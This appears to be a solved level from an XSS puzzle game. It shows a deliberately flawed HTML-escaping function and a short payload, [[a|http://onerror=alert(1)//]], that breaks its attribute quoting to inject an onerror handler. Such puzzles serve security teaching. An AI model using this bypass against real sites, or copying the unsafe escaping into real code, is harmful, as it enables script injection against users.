 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  var text = s.replace(/</g, '&lt;').replace(/"/g, '&quot;');
  // URLs
  text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
  // [[img123|Description]]
  text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
  return text;
}
Input 31
[[a|http://onerror=alert(1)//]]
Output Win!
<img alt="<a href="http://onerror=alert(1)//" src="a.gif">">http://onerror=alert(1)//]]</a>
Rate this level: ★★★★★